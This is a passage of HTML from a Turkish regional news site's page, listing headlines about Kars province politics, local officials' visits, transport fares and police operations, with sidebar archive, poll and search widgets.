   <div class="baslik"><a href="/digor-kaymakami-ahmed-tayyib-kahraman-dan-kis-sartlarinda-koylere-yakin-takip-kocakoy-de-hane-ziyareti/3387/" title="Digor Kaymakamı Ahmed Tayyib Kahraman’dan Kış Şartlarında Köylere Yakın Takip: Kocaköy’de Hane Ziyareti">Digor Kaymakamı Ahmed Tayyib Kahraman’dan Kış Şartlarında Kö..</a></div>
   <div class="haber"><a href="/digor-kaymakami-ahmed-tayyib-kahraman-dan-kis-sartlarinda-koylere-yakin-takip-kocakoy-de-hane-ziyareti/3387/" title="Digor Kaymakamı Ahmed Tayyib Kahraman’dan Kış Şartlarında Köylere Yakın Takip: Kocaköy’de Hane Ziyareti"><img src="/images/haberler/t_digor-kaymakami-ahmed-tayyib-kahraman-dan-kis-sartlarinda-koylere-yakin-takip-kocakoy-de-hane-ziyareti.jpeg" width="100" class="img-rounded" height="60" alt="Digor Kaymakamı Ahmed Tayyib Kahraman’dan Kış Şartlarında Köylere Yakın Takip: Kocaköy’de Hane Ziyareti"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/adem-calkin-dan-ankara-da-remzi-aras-a-ziyaret/3398/" title="Adem Çalkın’dan Ankara’da Remzi Aras’a Ziyaret">Adem Çalkın’dan Ankara’da Remzi Aras’a Ziyaret</a></div>
   <div class="haber"><a href="/adem-calkin-dan-ankara-da-remzi-aras-a-ziyaret/3398/" title="Adem Çalkın’dan Ankara’da Remzi Aras’a Ziyaret"><img src="/images/haberler/t_adem-calkin-dan-ankara-da-remzi-aras-a-ziyaret.jpeg" width="100" class="img-rounded" height="60" alt="Adem Çalkın’dan Ankara’da Remzi Aras’a Ziyaret"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/is-insani-fahrettin-aras-tan-tbmm-de-kars-milletvekili-adem-calkin-a-ziyaret/3392/" title="İş İnsanı Fahrettin Aras’tan TBMM’de Kars Milletvekili Adem Çalkın’a Ziyaret">İş İnsanı Fahrettin Aras’tan TBMM’de Kars Milletvekili Adem ..</a></div>
   <div class="haber"><a href="/is-insani-fahrettin-aras-tan-tbmm-de-kars-milletvekili-adem-calkin-a-ziyaret/3392/" title="İş İnsanı Fahrettin Aras’tan TBMM’de Kars Milletvekili Adem Çalkın’a Ziyaret"><img src="/images/haberler/t_is-insani-fahrettin-aras-tan-tbmm-de-kars-milletvekili-adem-calkin-a-ziyaret.jpeg" width="100" class="img-rounded" height="60" alt="İş İnsanı Fahrettin Aras’tan TBMM’de Kars Milletvekili Adem Çalkın’a Ziyaret"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ankara-da-ulasima-zam-dolmus-ve-otobus-ucretleri-cep-yakiyor/3409/" title="Ankara’da Ulaşıma Zam: Dolmuş ve Otobüs Ücretleri Cep Yakıyor">Ankara’da Ulaşıma Zam: Dolmuş ve Otobüs Ücretleri Cep Yakıyo..</a></div>
   <div class="haber"><a href="/ankara-da-ulasima-zam-dolmus-ve-otobus-ucretleri-cep-yakiyor/3409/" title="Ankara’da Ulaşıma Zam: Dolmuş ve Otobüs Ücretleri Cep Yakıyor"><img src="/images/haberler/t_ankara-da-ulasima-zam-dolmus-ve-otobus-ucretleri-cep-yakiyor.jpeg" width="100" class="img-rounded" height="60" alt="Ankara’da Ulaşıma Zam: Dolmuş ve Otobüs Ücretleri Cep Yakıyor"/>yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 
</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/son-dakika-dr-erdogan-yildirim-iyi-parti-den-istifa-etti/1202/" title="Son dakika. Dr. Erdoğan Yıldırım iyi Parti'den istifa etti">Son dakika. Dr. Erdoğan Yıldırım iyi Parti'den istifa etti</a></div>
         <div class="haber">
		<a href="/son-dakika-dr-erdogan-yildirim-iyi-parti-den-istifa-etti/1202/"><img src="/images/haberler/t_son-dakika-dr-erdogan-yildirim-iyi-parti-den-istifa-etti_1.jpg" width="80" class="img-rounded" height="80" alt="Son dakika. Dr. Erdoğan Yıldırım iyi Parti'den istifa etti"/>Kars Ardahan Iğdır dernekler Federasyonu Genel başkanı Dr Erdoğan Yıldırım  iyi ..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17" selected="selected">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F@seyfettin.duzcay.9%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

              <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#333 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/@seyfettin.duzcay.9" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/@serhathaber" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/@serhathabermedya" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1> EĞİTİM HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
<div class="dikey-haberler">
<a href="/milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki/3427/" title="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki">
<img src="/images/haberler/t_milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki.jpeg" width="186" class="img-rounded" height="96" alt="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki"/></a>
<div class="baslik"><a href="/milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki/3427/" title="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki">Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki..</a></div>
<div class="ozet"><a href="/milletvekili-adem-calkin-dan-kars-i-kotuleyenlere-sert-tepki/3427/" title="Milletvekili Adem Çalkın’dan Kars’ı Kötüleyenlere Sert Tepki">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 
</a></div>
</div>
<div class="dikey-haberler">
<a href="/savci-sayan-dan-kurtlere-cagri-sakin-oyuna-gelmeyin/3412/" title="Savcı Sayan’dan Kürtlere Çağrı: “Sakın Oyuna Gelmeyin”">
<img src="/images/haberler/t_savci-sayan-dan-kurtlere-cagri-sakin-oyuna-gelmeyin.jpeg" width="186" class="img-rounded" height="96" alt="Savcı Sayan’dan Kürtlere Çağrı: “Sakın Oyuna Gelmeyin”"/></a>
<div class="baslik"><a href="/savci-sayan-dan-kurtlere-cagri-sakin-oyuna-gelmeyin/3412/" title="Savcı Sayan’dan Kürtlere Çağrı: “Sakın Oyuna Gelmeyin”">Savcı Sayan’dan Kürtlere Çağrı: “Sakın Oyuna Gelmeyin”..</a></div>
<div class="ozet"><a href="/savci-sayan-dan-kurtlere-cagri-sakin-oyuna-gelmeyin/3412/" title="Savcı Sayan’dan Kürtlere Çağrı: “Sakın Oyuna Gelmeyin”">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/valiler-kararnamesi-yayimlandi-igdir-ve-ardahan-valileri-yer-degistirdi/3411/" title="Valiler Kararnamesi Yayımlandı: Iğdır ve Ardahan Valileri Yer Değiştirdi">
<img src="/images/haberler/t_valiler-kararnamesi-yayimlandi-igdir-ve-ardahan-valileri-yer-degistirdi.jpeg" width="186" class="img-rounded" height="96" alt="Valiler Kararnamesi Yayımlandı: Iğdır ve Ardahan Valileri Yer Değiştirdi"/></a>
<div class="baslik"><a href="/valiler-kararnamesi-yayimlandi-igdir-ve-ardahan-valileri-yer-degistirdi/3411/" title="Valiler Kararnamesi Yayımlandı: Iğdır ve Ardahan Valileri Yer Değiştirdi">Valiler Kararnamesi Yayımlandı: Iğdır ve Ardahan Valileri Ye..</a></div>
<div class="ozet"><a href="/valiler-kararnamesi-yayimlandi-igdir-ve-ardahan-valileri-yer-degistirdi/3411/" title="Valiler Kararnamesi Yayımlandı: Iğdır ve Ardahan Valileri Yer Değiştirdi">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/kars-ta-aranan-sahis-jandarma-tarafindan-yakalandi/3407/" title="Kars’ta Aranan Şahıs Jandarma Tarafından Yakalandı">
<img src="/images/haberler/t_kars-ta-aranan-sahis-jandarma-tarafindan-yakalandi_1.jpeg" width="186" class="img-rounded" height="96" alt="Kars’ta Aranan Şahıs Jandarma Tarafından Yakalandı"/></a>
<div class="baslik"><a href="/kars-ta-aranan-sahis-jandarma-tarafindan-yakalandi/3407/" title="Kars’ta Aranan Şahıs Jandarma Tarafından Yakalandı">Kars’ta Aranan Şahıs Jandarma Tarafından Yakalandı</a></div>
<div class="ozet"><a href="/kars-ta-aranan-sahis-jandarma-tarafindan-yakalandi/3407/" title="Kars’ta Aranan Şahıs Jandarma Tarafından Yakalandı">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/gokhan-turkes-ongel-den-devlet-bahceli-ye-anlamli-ziyaret/3404/" title="Gökhan Türkeş Öngel’den Devlet Bahçeli’ye Anlamlı Ziyaret">
<img src="/images/haberler/t_gokhan-turkes-ongel-den-devlet-bahceli-ye-anlamli-ziyaret.jpg" width="186" class="img-rounded" height="96" alt="Gökhan Türkeş Öngel’den Devlet Bahçeli’ye Anlamlı Ziyaret"/></a>
<div class="baslik"><a href="/gokhan-turkes-ongel-den-devlet-bahceli-ye-anlamli-ziyaret/3404/" title="Gökhan Türkeş Öngel’den Devlet Bahçeli’ye Anlamlı Ziyaret">Gökhan Türkeş Öngel’den Devlet Bahçeli’ye Anlamlı Ziyaret..</a></div>
<div class="ozet"><a href="/gokhan-turkes-ongel-den-devlet-bahceli-ye-anlamli-ziyaret/3404/" title="Gökhan Türkeş Öngel’den Devlet Bahçeli’ye Anlamlı Ziyaret">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/ziya-polat-gazi-kars-tatil-icin-marka-sehir/3402/" title="Ziya Polat: “Gazi Kars Tatil İçin Marka Şehir”">
<img src="/images/haberler/t_ziya-polat-gazi-kars-tatil-icin-marka-sehir.jpeg" width="186" class="img-rounded" height="96" alt="Ziya Polat: “Gazi Kars Tatil İçin Marka Şehir”"/></a>
<div class="baslik"><a href="/ziya-polat-gazi-kars-tatil-icin-marka-sehir/3402/" title="Ziya Polat: “Gazi Kars Tatil İçin Marka Şehir”">Ziya Polat: “Gazi Kars Tatil İçin Marka Şehir”</a></div>
<div class="ozet"><a href="/ziya-polat-gazi-kars-tatil-icin-marka-sehir/3402/" title="Ziya Polat: “Gazi Kars Tatil İçin Marka Şehir”">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 

</a></div>
</div>
<div class="dikey-haberler">
<a href="/sarikamis-sehitleri-kardan-heykellerle-anilacak-111-yil-icin-hazirliklar-basladi/3400/" title="Sarıkamış Şehitleri Kardan Heykellerle Anılacak: 111. Yıl İçin Hazırlıklar Başladı">
<img src="/images/haberler/t_sarikamis-sehitleri-kardan-heykellerle-anilacak-111-yil-icin-hazirliklar-basladi.jpeg" width="186" class="img-rounded" height="96" alt="Sarıkamış Şehitleri Kardan Heykellerle Anılacak: 111. Yıl İçin Hazırlıklar Başladı"/></a>
<div class="baslik"><a href="/sarikamis-sehitleri-kardan-heykellerle-anilacak-111-yil-icin-hazirliklar-basladi/3400/" title="Sarıkamış Şehitleri Kardan Heykellerle Anılacak: 111. Yıl İçin Hazırlıklar Başladı">Sarıkamış Şehitleri Kardan Heykellerle Anılacak: 111. Yıl İç..</a></div>
<div class="ozet"><a href="/sarikamis-sehitleri-kardan-heykellerle-anilacak-111-yil-icin-hazirliklar-basladi/3400/" title="Sarıkamış Şehitleri Kardan Heykellerle Anılacak: 111. Yıl İçin Hazırlıklar Başladı">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 
</a></div>
</div>
<div class="dikey-haberler">
<a href="/kars-ve-ilceleri-dernekler-federasyonu-ndan-onemli-duyuru/3393/" title="Kars ve İlçeleri Dernekler Federasyonu’ndan Önemli Duyuru">
<img src="/images/haberler/t_kars-ve-ilceleri-dernekler-federasyonu-ndan-onemli-duyuru.jpeg" width="186" class="img-rounded" height="96" alt="Kars ve İlçeleri Dernekler Federasyonu’ndan Önemli Duyuru"/></a>
<div class="baslik"><a href="/kars-ve-ilceleri-dernekler-federasyonu-ndan-onemli-duyuru/3393/" title="Kars ve İlçeleri Dernekler Federasyonu’ndan Önemli Duyuru">Kars ve İlçeleri Dernekler Federasyonu’ndan Önemli Duyuru..</a></div>
<div class="ozet"><a href="/kars-ve-ilceleri-dernekler-federasyonu-ndan-onemli-duyuru/3393/" title="Kars ve İlçeleri Dernekler Federasyonu’ndan Önemli Duyuru">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 
</a></div>
</div>
<div class="dikey-haberler">
<a href="/kars-milletvekili-adem-calkin-dan-nigde-bor-da-esnaf-ziyareti/3390/" title="Kars Milletvekili Adem Çalkın’dan Niğde Bor’da Esnaf Ziyareti">
<img src="/images/haberler/t_kars-milletvekili-adem-calkin-dan-nigde-bor-da-esnaf-ziyareti.jpeg" width="186" class="img-rounded" height="96" alt="Kars Milletvekili Adem Çalkın’dan Niğde Bor’da Esnaf Ziyareti"/></a>
<div class="baslik"><a href="/kars-milletvekili-adem-calkin-dan-nigde-bor-da-esnaf-ziyareti/3390/" title="Kars Milletvekili Adem Çalkın’dan Niğde Bor’da Esnaf Ziyareti">Kars Milletvekili Adem Çalkın’dan Niğde Bor’da Esnaf Ziyaret..</a></div>
<div class="ozet"><a href="/kars-milletvekili-adem-calkin-dan-nigde-bor-da-esnaf-ziyareti/3390/" title="Kars Milletvekili Adem Çalkın’dan Niğde Bor’da Esnaf Ziyareti">
yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/dogu-ekspresi-ankara-dan-kars-a-ugurlandi-yogun-ilgi-artan-talep-ve-sefer-detaylari/3389/" title="Doğu Ekspresi Ankara’dan Kars’a Uğurlandı: Yoğun İlgi, Artan Talep ve Sefer Detayları">
<img src="/images/haberler/t_dogu-ekspresi-ankara-dan-kars-a-ugurlandi-yogun-ilgi-artan-talep-ve-sefer-detaylari.jpeg" width="186" class="img-rounded" height="96" alt="Doğu Ekspresi Ankara’dan Kars’a Uğurlandı: Yoğun İlgi, Artan Talep ve Sefer Detayları"/></a>
<div class="baslik"><a href="/dogu-ekspresi-ankara-dan-kars-a-ugurlandi-yogun-ilgi-artan-talep-ve-sefer-detaylari/3389/" title="Doğu Ekspresi Ankara’dan Kars’a Uğurlandı: Yoğun İlgi, Artan Talep ve Sefer Detayları">Doğu Ekspresi Ankara’dan Kars’a Uğurlandı: Yoğun İlgi, Artan..</a></div>
<div class="ozet"><a href="/dogu-ekspresi-ankara-dan-kars-a-ugurlandi-yogun-ilgi-artan-talep-ve-sefer-detaylari/3389/" title="Doğu Ekspresi Ankara’dan Kars’a Uğurlandı: Yoğun İlgi, Artan Talep ve Sefer Detayları">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/kars-ta-gocmen-kacakciligi-operasyonu-3-organizator-tutuklandi-28-duzensiz-gocmen-yakalandi/3381/" title="Kars’ta Göçmen Kaçakçılığı Operasyonu: 3 Organizatör Tutuklandı, 28 Düzensiz Göçmen Yakalandı">
<img src="/images/haberler/t_kars-ta-gocmen-kacakciligi-operasyonu-3-organizator-tutuklandi-28-duzensiz-gocmen-yakalandi.jpeg" width="186" class="img-rounded" height="96" alt="Kars’ta Göçmen Kaçakçılığı Operasyonu: 3 Organizatör Tutuklandı, 28 Düzensiz Göçmen Yakalandı"/></a>
<div class="baslik"><a href="/kars-ta-gocmen-kacakciligi-operasyonu-3-organizator-tutuklandi-28-duzensiz-gocmen-yakalandi/3381/" title="Kars’ta Göçmen Kaçakçılığı Operasyonu: 3 Organizatör Tutuklandı, 28 Düzensiz Göçmen Yakalandı">Kars’ta Göçmen Kaçakçılığı Operasyonu: 3 Organizatör Tutukla..</a></div>
<div class="ozet"><a href="/kars-ta-gocmen-kacakciligi-operasyonu-3-organizator-tutuklandi-28-duzensiz-gocmen-yakalandi/3381/" title="Kars’ta Göçmen Kaçakçılığı Operasyonu: 3 Organizatör Tutuklandı, 28 Düzensiz Göçmen Yakalandı">Kars’ta Göçmen Kaçakçılığı Operasyonu: 3 Organizatör Tutuklandı, 28 Düzensiz Göçmen Y..</a></div>
</div>
<div class="dikey-haberler">
<a href="/dur-ihtarina-uymayanlara-200-bin-tl-ceza-yolda-icisleri-bakani-yerlikaya-duyurdu/3374/" title="DUR İhtarına Uymayanlara 200 Bin TL Ceza Yolda! İçişleri Bakanı Yerlikaya Duyurdu">
<img src="/images/haberler/t_dur-ihtarina-uymayanlara-200-bin-tl-ceza-yolda-icisleri-bakani-yerlikaya-duyurdu.jpeg" width="186" class="img-rounded" height="96" alt="DUR İhtarına Uymayanlara 200 Bin TL Ceza Yolda! İçişleri Bakanı Yerlikaya Duyurdu"/></a>
<div class="baslik"><a href="/dur-ihtarina-uymayanlara-200-bin-tl-ceza-yolda-icisleri-bakani-yerlikaya-duyurdu/3374/" title="DUR İhtarına Uymayanlara 200 Bin TL Ceza Yolda! İçişleri Bakanı Yerlikaya Duyurdu">DUR İhtarına Uymayanlara 200 Bin TL Ceza Yolda! İçişleri Bak..</a></div>
<div class="ozet"><a href="/dur-ihtarina-uymayanlara-200-bin-tl-ceza-yolda-icisleri-bakani-yerlikaya-duyurdu/3374/" title="DUR İhtarına Uymayanlara 200 Bin TL Ceza Yolda! İçişleri Bakanı Yerlikaya Duyurdu">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 
</a></div>
</div>
<div class="dikey-haberler">
<a href="/digor-kaymakami-ahmet-tayyib-kahraman-dan-ornek-davranis/3370/" title="DİGOR KAYMAKAMI AHMET TAYYİB KAHRAMAN’DAN ÖRNEK DAVRANIŞ">
<img src="/images/haberler/t_digor-kaymakami-ahmet-tayyib-kahraman-dan-ornek-davranis.jpeg" width="186" class="img-rounded" height="96" alt="DİGOR KAYMAKAMI AHMET TAYYİB KAHRAMAN’DAN ÖRNEK DAVRANIŞ"/></a>
<div class="baslik"><a href="/digor-kaymakami-ahmet-tayyib-kahraman-dan-ornek-davranis/3370/" title="DİGOR KAYMAKAMI AHMET TAYYİB KAHRAMAN’DAN ÖRNEK DAVRANIŞ">DİGOR KAYMAKAMI AHMET TAYYİB KAHRAMAN’DAN ÖRNEK DAVRANIŞ..</a></div>
<div class="ozet"><a href="/digor-kaymakami-ahmet-tayyib-kahraman-dan-ornek-davranis/3370/" title="DİGOR KAYMAKAMI AHMET TAYYİB KAHRAMAN’DAN ÖRNEK DAVRANIŞ">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/kadinlara-secme-ve-secilme-hakkinin-91-yili-chp-kadin-kollarindan-anlamli-aciklama/3360/" title="KADINLARA SEÇME VE SEÇİLME HAKKININ 91. YILI – CHP KADIN KOLLARINDAN ANLAMLI AÇIKLAMA">
<img src="/images/haberler/t_kadinlara-secme-ve-secilme-hakkinin-91-yili-chp-kadin-kollarindan-anlamli-aciklama.jpeg" width="186" class="img-rounded" height="96" alt="KADINLARA SEÇME VE SEÇİLME HAKKININ 91. YILI – CHP KADIN KOLLARINDAN ANLAMLI AÇIKLAMA"/></a>
<div class="baslik"><a href="/kadinlara-secme-ve-secilme-hakkinin-91-yili-chp-kadin-kollarindan-anlamli-aciklama/3360/" title="KADINLARA SEÇME VE SEÇİLME HAKKININ 91. YILI – CHP KADIN KOLLARINDAN ANLAMLI AÇIKLAMA">KADINLARA SEÇME VE SEÇİLME HAKKININ 91. YILI – CHP KADIN KOL..</a></div>
<div class="ozet"><a href="/kadinlara-secme-ve-secilme-hakkinin-91-yili-chp-kadin-kollarindan-anlamli-aciklama/3360/" title="KADINLARA SEÇME VE SEÇİLME HAKKININ 91. YILI – CHP KADIN KOLLARINDAN ANLAMLI AÇIKLAMA">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/sokakta-siyasi-siirler-okuyan-sahis-gundemdeki-videolarin-ardindan-gozaltina-alindi/3358/" title="SOKAKTA SİYASİ ŞİİRLER OKUYAN ŞAHIS, GÜNDEMDEKİ VİDEOLARIN ARDINDAN GÖZALTINA ALINDI">
<img src="/images/haberler/t_sokakta-siyasi-siirler-okuyan-sahis-gundemdeki-videolarin-ardindan-gozaltina-alindi.jpeg" width="186" class="img-rounded" height="96" alt="SOKAKTA SİYASİ ŞİİRLER OKUYAN ŞAHIS, GÜNDEMDEKİ VİDEOLARIN ARDINDAN GÖZALTINA ALINDI"/></a>
<div class="baslik"><a href="/sokakta-siyasi-siirler-okuyan-sahis-gundemdeki-videolarin-ardindan-gozaltina-alindi/3358/" title="SOKAKTA SİYASİ ŞİİRLER OKUYAN ŞAHIS, GÜNDEMDEKİ VİDEOLARIN ARDINDAN GÖZALTINA ALINDI">SOKAKTA SİYASİ ŞİİRLER OKUYAN ŞAHIS, GÜNDEMDEKİ VİDEOLARIN A..</a></div>
<div class="ozet"><a href="/sokakta-siyasi-siirler-okuyan-sahis-gundemdeki-videolarin-ardindan-gozaltina-alindi/3358/" title="SOKAKTA SİYASİ ŞİİRLER OKUYAN ŞAHIS, GÜNDEMDEKİ VİDEOLARIN ARDINDAN GÖZALTINA ALINDI">sonsaathaberi.com Haber/ SEYFETTİN DÜZÇAY 05321633935 </a></div>
</div>
<div class="dikey-haberler">
<a href="/vali-ziya-polat-tan-nahcivan-ziyareti-turkiye-nin-nahcivan-baskonsolosu-asip-kaya-ile-gorusme-gerceklestirildi/3356/" title="Vali Ziya Polat’tan Nahçıvan Ziyareti: Türkiye’nin Nahçıvan Başkonsolosu Asip Kaya ile Görüşme Gerçekleştirildi">
<img src="/images/haberler/t_vali-ziya-polat-tan-nahcivan-ziyareti-turkiye-nin-nahcivan-baskonsolosu-asip-kaya-ile-gorusme-gerceklestirildi.jpeg" width="186" class="img-rounded" height="96" alt="Vali Ziya Polat’tan Nahçıvan Ziyareti: Türkiye’nin Nahçıvan Başkonsolosu Asip Kaya ile Görüşme Gerçekleştirildi"/></a>
<div class="baslik"><a href="/vali-ziya-polat-tan-nahcivan-ziyareti-turkiye-nin-nahcivan-baskonsolosu-asip-kaya-ile-gorusme-gerceklestirildi/3356/" title="Vali Ziya Polat’tan Nahçıvan Ziyareti: Türkiye’nin Nahçıvan Başkonsolosu Asip Kaya ile Görüşme Gerçekleştirildi">Vali Ziya Polat’tan Nahçıvan Ziyareti: Türkiye’nin Nahçıvan ..</a></div>
<div class="ozet"><a href="/vali-ziya-polat-tan-nahcivan-ziyareti-turkiye-nin-nahcivan-baskonsolosu-asip-kaya-ile-gorusme-gerceklestirildi/3356/" title="Vali Ziya Polat’tan Nahçıvan Ziyareti: Türkiye’nin Nahçıvan Başkonsolosu Asip Kaya ile Görüşme Gerçekleştirildi">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/kars-ta-suruculere-onemli-duyuru/3352/" title="KARS’TA SÜRÜCÜLERE ÖNEMLİ DUYURU">
